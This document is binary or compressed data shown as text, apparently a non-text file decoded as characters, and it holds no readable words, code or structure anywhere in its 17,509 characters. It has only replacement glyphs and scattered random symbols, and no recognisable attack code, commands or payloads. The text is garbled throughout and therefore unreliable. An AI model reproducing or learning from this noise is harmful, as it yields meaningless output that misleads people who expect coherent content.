	�b�)�C��ə�_I^��]�2��@P�#��톋�#'�XT����s��de�lT��Z͵�6��(�	����w�|�%����=ԏ�m�~ ���(����ĸ�Avlw(�����	��_{!��������	��g�8ȅWd�.e��`Ir�H&��,���N��X������h����8�Y��̈l�*bc�Z cN5��զi�聮��C+�F�b��>�A&dJ2R�7��j[E��7iҢ���O��"�|�C|;-��X���$���M���N���mƊ<�A��(��ɻe�i}~�iF�!�6�t[]�ݞ�q	H��mt����Jr�(���r�Jk���w� X�Ny�(h���Kr�h��<�$N���艚 2mKa����9�(�wP�|�Ɲ�~��f�((�;�G؈���l�鶾��m��hD�lN�������5´�(�n!`�*2ҕN�f ��� d3Z�E�63Q�>1$��,i�#y\���p�>�mF����c�9� *�SIS�O�m�s�[6��F�<b��(�\��0���PĿ�N��o{v�Y㋨�7������_���xK�#����賽i��y���.�w����r
��i�t�o������ʏ�艢j��)�i���ڬ����x�g{�ꌍ����
��j���l|��X����XN�)��r��������P���؂ۉ�h�\������Y�No����k������������~)��
���eߑk�� �Ԟ��؉(މ�h����X艍���_���΀����߹������(ꈀ���ݏ�Џ���`��h��؏���Y����f?�o?��ڍjx�l舟{�P[�fx�AN���w�w\�������/��s͚�(��N�É�zO����؛`ͩ	�l�����{O����+܈�X����D �����謩��躾���I���ܹХ�M�E��KZ�* ��I������k��ܐ ��鰫����x���_�8��8��i�aL�����,��y�!��P�����x����ݓ����؏�8�1��x4���@�.�9m����������8����Ⱦ|��y����x䈍�����(�ƨ
�}�#�w�z�w��m��>k�q�T��kh��x����x��h����
�8��.��
�h��P��x�`]��ɘl��P���@������8��w��ȹ����؋�艎��(���ڍ��ٍ���@����Y�� @���n���$��P�Aښ�X�Ɉl��	� �ݿEI�2a�*X��i������߬�z���X��!����~�N 3�Q�����'����DA��i�N�Ȫ��5���Q������`�FJ���w'�����ȱ�ߟ�M��������蛲h��ό���Y�h�?�w������v9�����O�1 1�ȆPƸ�ߏ�k��J�H�����y�o���ȏ8.�X���H��ȏ�8����X�����¨08�*��Y���������U�R?����Q����`��x��ѝ����� ޾�������X����m� �N��8l��x��(� DO�u��Y��h�}@�_��M!!������������_I��w����?����At񊍂�x� �t� ����($ma��������Gx��͊���Pˍ~�n�(��?�ў����7��bh��'��`��Q+v����*>����*������%�ȁ�X�븎�؈�X�"~����w	�I���b4J�?2����Ⱦ(�x!��ʋ"��M�F���[\���(�Q�{.����� .���e|�)���b/?o�5Q�(���ߏ�X�؈�N"<�ُSl�$�w�*�"�y�Y����ΎwA/��(�I����"�������(?�������<O�@/���%��㑛%hϞ��I�|�uX��h��X��8/Fٞ������}���w8�ui��a�fܞ�8��'nH������0��Y`����B��������ȅ�(��#��� �ҡ�n�����,��x�ɘ _��� �2����90��kIx��+>=9��x�6��Bb���0ɑ�h�a��:hc�nw��l�����ț��� ��� �|	!��$_�Uc�P�hC��i:ܙI�D6�����м/�㊒��b�b����R��I�)�x�	h�&~�o(�q��9ࠈ��YSЉ+�)˘��غwi�1(�gk��8����R������Gb��j�FHN�I�+�!����h�n������� o=��� P��a.9����3���"	Ҁ�261( �0WډL29�s#��A۠{��)��8�R��t3����l�r/_	w��2K���>�6�0����8�B"��Џ�n����6�J��ت!�s�w��#<b�UZ�
�@�oK���J�Z�N���Dp���{��Z�5H`��X�R>a3���I�A��c�����"#F��阣9��{�q�b�	Ѹ���E�,�����	vi�����D�I�����X�D���.��y@��X����P�|� (�H1y��@�3�C� ꓍�F<-��b��;�c����K=�ޏc�wY�՟��?s�E��C��C�Z����\��CD��H]Yr�j��,�p8�菈j≚�����v��Gw�%HP���w�щ��.�����)v��.���_Bڧ"���؈����ڐ*����u�~;�O��o��s#���؅[Y I.���G��s���;%:@���t��ta("�F-%����67�2��^�� ��/���Sb~2�]���D0_!�8��A[��>Bk..u�$MT�w@J%��>w�z!��5϶舲(O�
�����$4�x��ȏ��U��(�ȉ�$�;(�9X����"����D��9�*�Nw9�Κ�k@"�ٛx�4��(��D`���6hc���$8���8٫U���D>#��^L�K2$�S!�HAC�u�69�S hc��B�؆
;_�#84+n�i�H�?L5��i#-�;�N<�f]�.�C�H�F��m�F���ͷE^2�6�/�!�29���&h�l��l�s������.�OX�2=��yw�È�Qh��M����(
���<2&��`n���y���9ykLA��\�l��ˆS;*�)��Y%n��?�P ��*���Q5$7�mn�W@�J;�C�R�=9zn<��QF��g�gBRn$R���qfv6�)�lv#�V �u!��0�m�Uo��[RV2��-�6n&n�O��ʡo&$e2���?��Ur�����#$Yu#Q�fK&���+�Y	w��_������y����2�ߎN蛡���肀x��h���$L��y��@w�m��Q��4�׉Z������z��?i�x��ȁ�0��(��(��X��ڈ{D���S��{0rfx2E��Ny��x�����T���{.b��GkX�~#��y �U�
��| �Uǐ�Ĉ���ҡ`m�?3�Ei���y��hr��h$_�S6�r;�;�ȁ�n�M8Z>2g7� V�D�=��q�_a��{�˨ް���iv��Cp�)�x�榙�8�'���Z�5���י��IX�j�?�{�ɫ�y�@���8�wID��v��xx�����k����̑�u�(K�Ϳ���˨y̌��T��/����4� ��Ɯ��j�Z+�<�s������ղ�����~�~�]*��ȁ)@c� F����]�ٛ����*���7rur$�η�oF��\DF�g8�����*�)�o����B��\K��
�+��^�4�D[�;V�ao�֤eU�PS��S��+�d���*��b���?FY�-�w�qo)*L�w��� ���wd-�h�j�7y��L�~��:��D�ǫ����)&JS����*���Hb��Hp��vi��� ��v!6��ɨ	�t�Oʃ	D�`�C�[����j�C0+� #���<8
Tl ��xi��zI0 B¡;B"K6Ԅ�B�����퀾�,:��(0K��F�e�.P��� J�A�)�:�Q��l���cY1�f�Y���8�N"#;�9��Z���CP&[\#�I 
���H�ls�
�Io���$j��L 2��zl�w�v�h���
)	8���Dn��<5� H( ��@Ly�x�5���=
��x��� ��! ̛���Q�٨'*C L( �� �8:ص
ʙ��N�2x�B��|�O��-db9��N��0MQ�S�A,b�
G	�q��) D�QҔ��`�>_�����[¦�֐P��adO+����4��ۻ�\B�E`�k�L"�X����������פ%���l��Q��P����qo���̆�� h*~^�(�q���w���o��@���y�b�j "� ��O�]y�!Ȗ��-��ix��@p��� ����(*���(9K��+��	����e���2�Ik~��� 	����S��b�	��)�f�FE�.�v����	��)�*��K��b�C?�Q����;)�ȃvS�������L�(�)���	
��� p��\��V� �Fҋ�����w�^�t��t��8�G���x|���d@��/�>k�6��Nw۳�h��ɉ�"��
�� �lK�����k^�J/��ȏ��i	��h��:�2�����y����;�P3{���rJt�p�l���V�P췃5���E���m�4?�t��ȍN��i�%�Y׬/_�Z�a��;ht���Y�X���@ｗ��
�H.O'������z"
 �5��A,éƉ�Q�h�[Kl�@A������ίl���Y���ȉ�	Du����h����Š����o���ճ$�?wJ	o�R�����R������(�pO�~N�D�H��`�D� 2 ��x����� �� i����,�*���,�v�;�m�޻u��D\܍ڑaUD�1K����%Eg�b�)H��GB^�(���R+��4?�[K�SS�n6��!�lJ��z3-V��,�*K�oH3����I��.�x�| ���b\u���)	�����˲��0�X)���8̨��Ie��H��b���ep�S���w���1K�v	��0
��|��H>���;�Q ��i��y�^E`�O���I��@T���A��j��Mț��	��싖h�����i��mP�i�䮡�����4!Ǝ��S��ى)����"�K�s��Ui
�+x�Nɉ{����P�8	���Eu���ԩ���B- 0�}ܢfj����k����s}�q����q� �	�GEF��s�2�":�����b)m#�nZ�̊����#����`��q��lJ��x�T�w�&����
���������������0�>��m��&�qO��Q��[o���Y�����t�����bnԈ_�̃w�{�(ߩCvL��vx�p�Ɏ0~V�0l�ԋ!���m{l�|��Gr��i��%��H'6D<m�k����=G����H	�&�X8�5�E�xמ�e�b>C���h������
aɊ��I�Ԉ���@��;�����	�芛���%��� ��$u��8s�{vk����H�>O��w�@�e�χ��zTE�8{�\�D�CP����No��}E�Z�^R�#~rO94H'd�C�L[��W�e�\_,�A�n����&w���\�^�O�{u;H�'�̞3� �ab�B�]^��U��ϗ^E�W�N���<��U�C���3�<*�u�ȫ`HxE��x���iR����������S��>݈�4��f>O(��͖;��a&�u��x��n�i�*=������
����ҊeH^��w*��L�h�&?�
��8Dִ6�=`�4�Ĺ7⤨��Hj�$W)>L��+-�x!��rk3���ⴐ۸���Ö�x�s��s3;@��J��0=A���@5�#��:���0�����0	���񐊕(�������ᮬ�������=i��ۼ�X�̃/{�'�>�K	 �R��
��̀�9������������p��ˤb&�J���͘K	�6��� �C����x�̨���
=j?Qp��x�˼̧�	1q��w"��ȹ�x���L@�?����芾����M%z���1�����H�LϜ9��<B�D��9�^��˴"� ���
��ʀN�pM+B�l3`�����������ϼ̻ L[�
w���`L�T������M�TN+�	���/sK�[ Ƹ��8��PJ~a� 	����	g�J�� i��JI�@� I(�IX0�1�8R(n�h� 3��t�V�@I(J��|K�`{8��`Ohk�h�����@�\���I#�@�w[(���q��DA(\5+�6��,\�<����B,T��sNd�9���x	�`��8�B�،&<����C9�+$B(�L��(Cl�C'l��&f�1�,(��`J�)��ө	��M	�����u򞯨	M|�C�1��D[�I�D�B7�ž\'[�E�9�D]d�PE[�D1*%d0E�':�$x�I�\ER�	0�`�KZ,��t �+.?�QT�'(F�QMYt�\��$���9$F@�`<A�jDy���w:R�D�jF^��<Fxtε���2G=�I�E�2ĸa,E|E�MF�-Ot�Ō�X��Xu�M4�-X����MX�]X�mX��X��դŁ�Xi|XS�Y��Y��Y��٘�Y�Y�-Y�=Y�%ِMY�mY�}Y��Z�-���Z��Z��Z���t�Z��Z�Z��ڕZ�=Z�MZ��Ţ]Z�}Z��[���u���[��[�mئ�[��[�ۄ�[�-[�=[��)�]�T��n��K\�ӑ��5������̕�ʥǷ��͵��F�wU۷���5�|$����}���U�Kd�e�E�����ˍݪ���-��\ǭ]�mJ��D
]�u��-��ش�^�^��[�����b���r]��^�5�^��#�S�^�-O�G��^`ޔ���8
�H	��	�8��_��_��_������_�%_�p��E_��	������ߕr���P
�н�	��н�Е����
����

5���Ō����p�eP��HP�Њ��Q�џ�����QQ�Q5�U�w����@Q=����	��Q-�u��R�Q��%P�������Н�Е���_�_����-_<=��u�<u߳0���0�S��	��_�S5E��U��E�7�_6��-���S���3�_2��ԕ��'ER}��R#�RT=�!]T�ЊY��Yu�XQ�Q]Q^u�]E�Y��^�R�-Q=R/�S.}�
�P@�_�S�m���SNu������V���l[H�A���H	����f���@�ԀW�Hx���wH{�Wj:����}���~���s�t]WsՏ�`WFӏ�ЍwE��hݸ�w�h�Џ�����菮�����(�.����؏�.�ޏ���^h��������f���ޏ� 靎i�荙���0i�����vh��i�.�V�i�^�.h�~��h��hv�ht�芞h���Рhw��PWsuj������G�k~�p�z�x���H�H��>k�(k���׀�~�N��׶v�&k����f��׳�w��}=k��l~W��W�V���>�~��聶j�~׀����~鬞j��j�~蓮�ԎjҾ�^����Vm�~��~j���fj��h�F�FW��t�W��W��Wꠦ���H
M�Y�]!�H
�h��N���o����op���N�����N��8��no�`�fo݀`��	�`
�����֍��`�`���.`>��8�n`~`�a�a�a�af` �a����naa��vofo�^��w&�����o��W��o���+��͆l�^�.�l��b��/.b"�Æl*F�)~aFo>a�`�(a���a�a�c>��`�c��ca3���f��v��>a�o�6���<I^�ʹ������~��0%@F@�l+6�C���vֻ�F�G��Y&oޠ���e�~�[��\�n9�`��c�`�`0N�1^e?�c�n�U>e<njR6��aQ��^n��e�cn��^�eX��r���vdd^dC�lD.df}�x�g�8�w��{v�|�g��g����g{�p��q6dy>gD��en�Y.�`����F�PWPh
.h �j=cWn�&c��f�e����fj��Gf��N�®�g~ksF��������F�Y���� �O�g.�b�O�D>�W�e�edv���e[�x�N�:vl��抿�>�'c��x1��?z�O������f�ᬟ���z`�z���Gl~%�vVF�y�o�G�.>{�/��.gpV{q�ggf=y|{+�D~c�&oY����{�w������g�2���7z����wz�ϟ}��|j�&�~�G{d>l�y�F��ЇƚD������p��|��g��WЈWD�����}�}��}r�e�G���{S.|�7��fFe�W|��c�O�iN�l�	�|��5n8��G����~����?dg����b�wf-n��緶�/��O{
���W�&��������_���z��z2������������fv���~�6��������0n֘	ч�����pd�_��w�*&k���X�|�����p����x'~�?~W��w` G�!_|R~��&|/����z,���gx�WcwcZ.�ok݇�?y7�	�bw�2�q{b b4��u�~��c�s��t�gr��MWz�7�#'r��	VzǏso����}���I�~>7{^I�H��=���	���s�l�g�����I����J��7tK�r&w�$�xh�t@�vU�v��vBo���� �Wu�o�Xn�S�|Q���x}_G{z6��3w_������3��5{�~�G�*�b<�t��pa�p���h�=BPHߎ��� ]��������1ޕ�P�+N����?�_@&������9�1q��3�I�F4aC_ �!�.����Y*�����!��!��P$�:"�SՅ�#�&9>Fa��C��Q��Q;���-z�Tޓk�aY&V��� y��
����Y�I���mM�&�9h���_�x�6-�b�%DT^��:NO�%���)Lu�>D35wL���P��%V��}y����v��F$���E1Zc$��6ƥ֑36�ɋF�������K'85iE���WҦb]�e����AE�?-��B=����Kͭ�)���J�6��U�A՟긗b~Z�U=�Ӌ:���f]R�ro���.��b@V�g��ˎ!Pc)O�sM�k�"1 R�<���礞��1al��b,�������n ��1n���*èi^��-����ܗ��ެ���
�����bQ��;9�/w�`��Ne�
���@��m[�D(�.��ƒ���"��,'�a +Eʫ% �������'Ԟ����8H��7b0Yty�c�J��]*-�b^�-��/�.�*&1���T*=�#;XV������|����E0$q���6~J��4h
sm1�x�(��� ��z�m:��>��3�ӱ��;jm�/��J��Ag9v��Hʒ�`���%X,Q3�%q^���R6��5�I�!�z*������@����w.�����A�hKBԼ=�n���at��{D�G�7�{��)�|CS�vx5��"��x�N)����p���0��@��޸�.T�>��#<+*_#�.�e�bO&��U�K�,c�|IE�W��kC�Za��KO"^?�s��5��U�o�3D-��PF�g�DQ<�A e��2��rB&�cFvd2�^L[EH9K��'�nW3?�c��3B�R��lrɝ�\Ȑc\/�o���	�ZQRm<��Ԃ�J(o꩚>\����iq"}�w��ˑY��֝��f��nη�E���	��L	��r��2��=`���L#��n-���Y�˰|���i����`���^�F@�n$C�@Ȉ!4OI����S\*�4z����Ú�}�E��נL����K�����T���cS���U�C�pHM"V�6����Ӕ�P���g�ݫ|�N�n���_ö��"e���ʟj��h��A��<JTQ����������.����:^���i�ߘ�����w:r�j��@���y�?�\�p���i�z\������6H��d	��������5"�I��pʙ�(�ډ@�&ΧX�F�Å���Y������j��[2tiāmXM�Z��I��hN��� �"��
��g��#H}�+4A�>J.�V���!���QHM��
���%��	� U+뛳��Y�����E�YȄ�%h�͡4�������եZ� ��'�;��X���ʊ�������Hk�0�H��������z-���w1�c�
�(R(��SI���@��i8	���H�����[ȡ����)4hϰ>m}K��2J�،=�=Ԧ,(X����r0�}T|��	��9Z�0<��0�ů
�%�!����;������q���0��mBHܰ	�G��]ꓺ 5Y�[Q��A=��4ΖZ���lpU6����q�'���n��������-��$H�R�9�=S��8j�(ͥ�Dk�|ɎB�yJ�A��vϨJm�ܖ'��Ɛ�wK�����ށ�:�	��.ka�/J��l��Sh��������,�2�L��c���,�V�����b&�2�V�ꄴ�?�3XM*[�I�N\)u�$u��:-
i���D����l�v� !�@�l�1ݮ��
��d�{���'(x�H^<�I�����T����LC����dP�X*�ֈ	���`d��`�7iГ��/��|}�d�4�ߠJO�A{�F�j:n�ڏ�G��x̤��>f��ݭə���Gih͘w �\�c��Ύ�y��t
�L��	���ɟ���H��-E]�@~+�����KT�he,���3�L@��W�I�!-^�z�n�UG�����ͽk���͘h����֕.s2�̯�N^�Lݞ����z$F�4�wR_�}�3A���[d����	��8�S�V}������&�<�h�KGȓ�&~ɂ�?�_o��h�?Ky	s8�P�b��T�`k?�`��������6���G{�?�Z�I�`[ ի��r�.��?�ϥ��2w��!��6�����i��pJ�6��c�	�^;D9`Rme/�I�Ր	l5y�I@�fګ�Vy�Q���w��Q�_R
O:��I����e������M!ڢ�	ڱ�ș��G����h�4}��ZD �
R('=0��n�TeC8 ���ɟ�ɟʟPh�j��n(�V(�Y�u(Y����U��<(��L�P�m}P���e������iB�H��)�����U��	� �� ųHʎHV�T˵-I��M��ɒ,Iw�����I�]g�KIm�ye�i˴a�K�,ɩI�ĉ�
ɕĉ�,��`I��La��Ig�n%��4X��L���=\+�N��j�lʼ�Ҡ�����/������D^i��_�����[���x��R]}ӣi���ق�,�y�>M�^��aO�pR-� �D5�L������K�\���iM����� �<M�zk�
���8�L��dRlݖ���$˹�șX��DH����D������A�p(w�b��i5����b�TL�4V�^��U2hˎ�Q����+��ķ�J����`I������Lyʚ��	���۲활ɚ�*@y��ʙ���y�:�[�HKSD�8�ޚ��-�	tĎ�,��	�f�P�sd�oI
����F�!�� 3�]�zl�����hl�J�� �:������_!��tʔ�Q��>@ �,Ձ�	�ܚx��t��Ւ��C�������H�������
�V�������������i��i�w�	���Պ����?Y�8!(��ɰ<)e��ޗ`I�]-�?�p�K@��^4]Sb���&i��I�m�p�iS����^�����q�z
����%l�4Q�*ޚ\��Ź����K������T�lG)�d�)ϣ�L��LH�N7(�@-�+����A�t9ʿ��.�X�c�r�E���� ^\�M�Ũ �`����+�^V���!� -�^Y.�Q��
�L���!�8��,�p�B���~I�� �w� �Zǿ�V����V뿸Va�]��ʯ����6
��ȏ����ɟ��,���˥�ʒ�[����	-ޮњy-��l�Y�����]�l�	G��Q��K�`[�!C^,	��T���>�
Tx�j�h�s4�e�y	׿"F��͘��< ��R�-�l
�4��$ ��
���F	*9���N�.�
�	 �eѡ_܄�F����]U���G�-�*�Y��$$J����5P��K��;M�R.����Iʔ�<�cwq�S=}�(B׿�dea��鵒J���)i���)��I� K�P�t �K��ˣ��-
K����֣�K�`����&�>H´+H� 0LJ�d"�U�]��	���K�`�6=)6}
f]�rS�q��Ҫ��K��I�@J��S��̋�4˼p�W����DI��m�-�;z�7TG��u1˴D�l��m�fm�f��#mK���nF�`Fˏ�I��*a
��Z=��v9Ga�R4S3�᜙h-p� �K��!���h#R���H�'w_�E�$<��t˰.ݗL�z�0գ�RAk��ɇΣ\�Xȴ�g����tXFUkuF�W�����-��,�����I�d ���ɐ�l��)?����?�����K^�K^�	��Z:b�,	������	��ǀJ�ݜ��	�x�/x���o�t��d���l�����*^���uV�������ܙ�h��I����Txaɱح����m�0���T��b� W�J���7��9��_��׶(���-w?B�D��D�I��҃S�Q3�U^�<�/嘧V�ee���ȋr�/��HUߘ����X�Z_\FCz�X����Ґ�TH�TȔLI���I�8݁"]���L���H��g~�ȖX8�)�2d0d�2g�X�(�J�~ɭt����Uq�Qas�X�x�h!/^J���<R��t�m��JH/-^J��w������[�ԉ����G{��	�d�I�@��H�숚�ɭZ����tH��ɕ@��gȕ�������/��əxof��wR�Z�R�C[̧��H��	��T�� �Ieݮ	�aɚ�|�W$�7-�Աv��`�kV͙����I�y��J��\�7���y�?\�	۳�۳������ɚ��j�LT�C�u�dx��R<ĳ=���^���X \��բ���+�#�(����hy�dxH�ׄ>Ȩ�?����J�P���>�+���'q��@!9����:&@���i���O�w��9�N�X׈WUU������)��)�쉠��IV\��//w�<�,D�朋�D��������t�B��������l{�x���I��ܿ�o������I�w���	��I�5=zl_�#�Ѫ0�ɒԪ�b�ݮ		�B�M=�&N�ĉ�c�Lu���k���H�����Ћ�������G�@��A�p�����4�S���(�;�Lз���%�ݫʥH�$�|*71��A�S�N�'��7�ݣ5��n����b)NI�
�sҵ�ɔ��C;�O	���|։�;�܊w�Ш�-Y��Cs:J��	'�IFPO.k Fȟ��.�J��ɓ���Z'-�I�k����˭�`����%-�K��[��˼�Ծt
l�ڼ ���T�����|�K�=�����&��8Y��Rh�9g[�~�����e�
��T���?<
6�	I9�c�8�����2��+�d�Itl^T�d�.��H���톙S&O���L����Х���Z�KԳ���c���__HBe���^|���K�<ɘ�w��G���PLoz��$eH*_p�����H�0�$H�l+��I�(�=u(��R��w+?͸-����5�˗PH��V��Z����Ϡ/7+-����X�h]�!!Z_�ԉ�hJ1��h��E��|J��i�$6Lh�����}K�g�T.I�x�V���ɭ���]��PK��9�|�k��w�*d� 1KܟZ�m4�h�*<?�K����,~T���	0�o�Aj��^�Ae�Y��X�^ؘ�D=gv��!�kg �ܱw�!�5Q��̋qB�g<r���.�lW8
�|�E�wr�C�������	���
��7�)6�όOo�lFn*�H*BȰ�bV�f��H�4� ��Ȼ�c����^I��)�K�^�Jȩ��&�E� �+�Mxi��N0��N����5d̑��8����:�T�e�R:���+��˒C�3*�@d�h�_��?8-3�kC���5�]M�^��Q��Þ<�H\N*.��ִ�8S0?j�1މ��8��	�#�A��N�����zw4�׽e�#�����^.��l@C����z�_'�'e߸�J�qn^�:����j�a��+N��b���oG)��^��}�F�h�Rg�k�G2A���z�+7�Z,�e��|��H�~Ù�P"l��H1G6r4h�'��͑�b�8�˨#�>S�ŸP�K�K�M� �Ҏ ���b�����S�K���YM�3�
�Τ@L�����J� ���x�+��`)�(Y *�G+j�G0�>�n�[0ʁ�pp��`m�Vq-�vY+(�wK����F��n-fdF����"$2��3�9�X�Nr��Z!����* ��(��UiC�����Z9'����O��i��C�$��k���u��\i�Ҭ%��B���0�YPQ�ԏQH���)�>7Ps�5i����jJ�G�*ry��n"��aD���{l��+0��{,�S{:��/�����!M �t���ܺs���ڑڮI���H���=Q_����[ִK���˔Β����l��K^�C�ݑw�9��L!�8�ގ��6����� 6 � }��!k�?�(�Ǭ5�
-��P컅����DBd;I6Ze�J����cĆ�-jl��x~́�>q�+�e��͍���%D"��6p��bt ���D@:��#���R��rJ�<Z,��4��0�^I0����
�^�ӝPD�����:ŕ��Y˝���8n��}�R�S��g��!j��fZ�#˿�bF���3i}6u2���!O�����4}z�NW	����w����b�8r�	�c�V�Y�r�@�'��z�ˢ�ܠ�%a]H��:��+��R��ΒjEd����ރ��+���|$ID�=��
�J��L���7�n�W���J�ϒV���f��0J�6���	��`J(JN.���Wj��dL��b%��*��I�ԍ������J�[�(����
������0ԙ�)��v����X����ĩ�����&8��q�J��P���8�»�z&�)�n���Z�w)�{�ɽ�bG�~�n>z��!����0N�6`�P�0f��2	��@�Fu��X�y�E;ϟ`K8��S������V���2,h�ɂ�@�EJ�y�\��B�����:�uK���`� Ck�`P���K�I�2����� �K��4M�.���YϘ�
�/�X�+�#V�xɄV���Ȉ��Y���:�
,���>1����
�~�5����E���@�c��[(�������
�П��,i��8@���@�)��w���Y��0
�X{c`�=4������ߐI�#��F��$ڻ"Ï9�@���;b\�ȋY���-�V���Ĩ�A�8���a�qka.�#�6�3�׺T�#�P3��A���#�8e^,�5w�
�1(��ǉf[g$,�r8Gs�(�j�N��[L)���������02-��҃6��,Y�٣���	������>.�j� �
�ȋ�@h�ŻZ�fYF`Υ��{/[4e���Ǿf_�%��i��w��?"ҽ��%y�.���2�C���@X�NUm�5(�V��Ȼ@Bi&�������|苘$J��J���B�4Ll��Q!F.�TX�����D���8{.")n�Ɖ�fx�o���|6��a詾"�q}
3���!�Sj��ZS�n-礶V�;?o�0 ���0~K���j�]u{8���9s�Y�qH��Ш�*ީ' ���\�����'�+���̨
L�׮��Xh��Y�5�H�G�X��F���9
�i���v�w^ʎp ��rh���hXG���XA~=�Z_��9����#V^�
-���DH� }����;�എ�|���ܩ@�i��d*���*Nj��X��'p�����`9�!���� qdD��D�Z,o�H�:���n��	-q@��S��G::۸ʙ�E.<-�8��%`c�2e9�#�����\E�.���|Mu?@}�P���G�H���/]5�vڬ9��?�A%j^�J=���%]?�0���>C&�{��>�ˀ)�w��n�Lc�i:%;*<�Ә���D먼Si��8�pb�O�Vnք��nl�=(o't-�Z�7Z���Ѽ��#�Y��������cl��xY�r�ʕd�z͜IL@�N�j����SpJ�xI��v*���h�m���F�H�<�ad�`����E��٪��n��A��ɛ6���6f�7���J
��=g� ��]\��Pe*�fl[+fj���g�fL<.�Ȥ���̫�C�:�^n!5|KM�IꢀҔw@
J#zp�8~Co0�5����R�TC����덢��4H6�B�)��(�l8�Ȕbc��B�H�n��N~��T��U�g��f���,�6H���Һ��JK��gM&h���j�J`�Z�wX�l�[���Y �
(v8��$�(��	��́��h���v��&� *Ɂ�I��Ɂ�H�������~����Li�쯣��X�;(��^�F��9�Ȋt��ث����R�SxÌ��8����Yh�_KL�xd4m0�w9�7G����X��I��E�$��zLC�7��8oW���e��� ��ȂF�� i��Q���l�&	��Z�Ț���H�4������v(���nC��Z�-E��������H�'XX��,��)�Tì� R�)�(��i�N�H��D7���6E5�Ib��)��(������rK�a p�qzo��y�&�"/h����&�$lD�B N��j������b��]ǜ�J��& �&��(��FZh����p�Jwɀh$Л�)��.yD�X�&邮؛��Xɚ�Ⴂ�X¹<�����ț^y��a���Ӡ��4��N$��*W�Z�L���d�\@N
�f�#[,����j�%�`�L
�1�M��;���J���2���t���`ȫ���rȍ���Ȏ�����Ψ	~�c�%P<�V�Q�̊� ���ZH�莘�N56��3H�&�}2ɀ����\7�N��l��.�h�\�6��JɎ�멮·T×���T���Wxy��w
�뉗������N�����@,�O,�ZLdJ�F�0��\�O�9�y���DM�-��)�|ɗ���`m�(*���c���n.菺h��������������@���#�nپ���f�;��	���`	�`��m(ż�h��C�К�UYP�����,.{�#��<�2�Z��3�@[n�?:+�Q��d�Jh#0��~Y�#¯Y�;I�8�34h�N脜��Nh�jH�b)�b+�rԋ\ԝ܌�̂%��ܿ�w��Z��@��U㈄��ש�k�Z��\5�˯B�T���h������N�L�ZF���a��H���Ę�,JfI�$`� F3`�8΍�D���hŞ�C@���@��Hؐf�n����aN���!Ȇ�@�uLJ�p��	�.iu��iD�Y�|ǣ����{�	����ރ�@��'�F�cnɕ����8�&ɕX�����4ʻ6(��H�ء�hɓ~�D"�.ȚH�F�<�nʿ'�+�|����늵�X�fwo�*������D[� ��K����eF�	�]>�� !�Ū�h(֣��F	��(�F��&HzR=�N��h����*��<zNCX����(I�H���A��@��E_��(�f+��L�D�Ϟ��~����� QR��\P�L��l���p�͌���C����Sh�L�p����$[����
�N��%8$8��ΐ���|ɇ�)�~�M��[��Fَ&k8��O�炭pz��O���B4��?h�����h����DB�˽w�֝�4�h�������i����?�2�7��(����1o��dB���!x�5A�)]�y�f��sp��۹��e��k;�Y��ue]8N����h��b�Pɲ��~�1�D�S���l�<�n�	©��	�� 5\�'�)N������������H�6\�ݢ�����@	��)��$�$�P\��#����@�Z�~"���%��I�i.��p�ꤒ�	�P�j�Fq�|(���� ��	�L�z.�w}���$*�"��Ȏ����h��#��i�:J�H�^	�@ꓶ��ǧ��(!�U��_.��g�~>���G�I�f�+}ĕ׭�jɋ[�j��Ha�p��iy�jyo,{!�l��З1��r�+���x�Co[֐�ߥ���i�:]8��������s�	��	�/	�.���:}�!,���&	��<z��Jjɩ�j�Jr��s�(@離���Jȉ�2h9��:('sҀ�s��$�i��c��ч�G��wBJ�������&	��Zh���.�/�!+܀���v	��k�y�h@$��Ť�r���I�"h��H�&h�:�\0�0�[�����ƟbH�vi���Y�9�v6*�6�}�Vğ��.�1[郆�
�R�n��(�ѫ���aЍ�@��}D����T��N��x�}�Ṇ��}��7fa��~	L���e,�i<M�`/LП;�A"E��iir��U����L�׬��$]�ґX�	zK�p3
=Տ	��� wC��	��ƖoR���xh����(�΋H�D�K/�N�¤��ȓ~8��� �J�L�@���kiH�p^�|h�j�!��ӣ��m`�8���h�)�Z*�a�Hg�r2S&�|���vi� *���|�N>��_�]���F/dI��f����ݑ� �h�2*��r�����1������_q�F��Y��+cBuA�.�@Ba���x�������I	�����t	�ޡм��h������"4�5�ϴ�JrY��Z�18wr���Ք�X��Ig!)�hk�!]�E+�]����n+�`K>�ɞ�c�� <���8���l<�~�����C'tl#�~x?�7%��N�8����t��� �fɘ綦g����qJ�<]���bH��2+��~h�H���)� ��N[J�9��]jI����]�>-���\
i���:��lN�x�J�Zoh�Z�����<"⇍���|�+͐��o�.(�|v��a��XEK�-D.�>��z�ٔ㋥]��8����w�a�iz������ Ɣ[�UAԯz�ki�ez Wۧ���?T��puA��Y6�)��y�#/�DkW̊WW���5��Qa�8��XR��:�n�i�1CX(����}������l��2ͪ����.z}�`Dg�3����)}��%�=��}���1��X�#j��Kf}�렅���Z,a�$*A��%�aB]�Ц�F�C�����a,��Q���&@@،�X��@@0�ę��&�iʮ�w@�%K�M����$$Q:OFw��SfH�5�qB^��>8S���?�Ę���t�iKCZ���,����>y�ɞ N������=�B�Jұ��a�,)�c_P�1�*V�aB�[/#T��'�3&�4�b�=���ߚ�$<9���]$Ļ�%����c0����z%�"G�C~xSkK�W�6�A�SG�7�vu`�ʢ���h	��[�
���
��m��NZW�di��r=���dMliĽ!cI�B��$P��d,���;ꡦ.�+�+I�ٹ�8��	w,�F�!�l�[)����q��=9zɋ�1���a-�A��T��ڥZ������H��{�$DK������^����X<�D��q��@����,�a,[�r��ϔIM��\�̒� � ���͘�<� �����`�-���c���@�vi��'0���7y��@�P�Ӑ$�t�!�^T>�X.�kM`�U�!,�D5~S�лՙ8Aސ�I}L���ӶV��?}.�ې{m�P�1����&.w	�R�����1?i F�`����PG���(
��h�w�)C�O������KoiEe��%�����8kGB���+��K̨ˇ� ��!��K꒤�������~���>R��߮<\�R_Px�T���K@���BT�X��Y�VK A8-�]����7�jcI�ñi"�T�+̝>�k1�,�Ea}*aY�˅��t82`�T�dj���6.���Q]z�{F�?,���DK�G��m�S��ĉJ�h*���w,�L��7ZkpF���L��$ƴ����e��E�}2.'�]w�ˏsD(AHL�й�k`j�#��JDM��	��l���!X�LhԤ)uf�I�A��:�xȤ{���~���vQЄ�ܗ��BX�+ڐ��M0Èق:U����0������z���IH'�X���+K����"�SN�κ���M�R��Ҹi���̵H��Y���*��)0�������!C%*�s� 9Ѩ+�F��O��|
��w)�n{3h��?X���`#�$����V�(�`b��(��yĥ�򾈉�.���i��pʙ�9�����'�ʏ���L��[N�V��<
N�Џf_�k�l8��4����ѻJuZ��D��:j^4�0x`9�س��	>Aq;�T��,�z����
